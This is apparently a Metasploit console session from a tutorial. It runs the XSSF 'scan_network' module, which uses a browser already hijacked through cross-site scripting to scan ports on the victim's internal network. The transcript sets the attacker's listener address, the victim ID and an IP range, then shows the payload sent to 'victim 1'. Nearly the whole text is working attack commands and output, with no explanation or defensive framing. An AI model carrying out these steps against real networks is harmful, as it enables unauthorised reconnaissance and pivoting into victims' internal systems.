 msf > use auxiliary/xssf/public/network/ms_windows_html5/scan_network
msf auxiliary(scan_network) > show options
Module options (auxiliary/xssf/public/network/ms_windows_html5/scan_network):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an addre
ss on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is rando
mly generated)
URIPATH no The URI to use for this exploit (default is random
)
VictimIDs ALL yes IDs of the victims you want to receive the code.\n
Examples : 1, 3-5 / ALL / NONE
endIP 10.100.42.240 yes Ending IP adress to scan ports
startIP 10.100.42.230 yes Starting IP adress to scan ports
msf auxiliary(scan_network) > set srvhost 192.168.1.39
srvhost => 192.168.1.39
msf auxiliary(scan_network) > set VictimIDs 1
VictimIDs => 1
msf auxiliary(scan_network) > set startIP 192.168.1.1
startIP => 192.168.1.1
msf auxiliary(scan_network) > set endIP 192.168.1.100
endIP => 192.168.1.100
msf auxiliary(scan_network) > run
[*] Auxiliary module execution started, press [CTRL + C] to stop it !
[*] Using URL: http://192.168.1.39:8080/EAMxQi1U3e32beb
[+] Remaining victims to attack: [[1] (1)]
[+] Code 'auxiliary/xssf/public/network/ms_windows_html5/scan_network' sent to victim '1'
[+] Remaining victims to attack: NONE